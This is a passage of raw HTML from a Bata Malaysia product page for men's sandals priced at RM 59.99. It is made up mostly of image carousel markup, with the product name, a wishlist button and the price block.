        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06cdb512/images/large/8614080_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe75929f0/images/large/8614080_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf15fa81d/images/large/8614080_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0009a51/images/large/8614080_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw15f0895c/images/large/8614080_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_8614080" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw82cb902b/images/large/8614080_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/my/men/brand/bata/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/bata/" data-button-position="top">
            BATA
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BATA MEN SANDALS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_2020_8614080"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

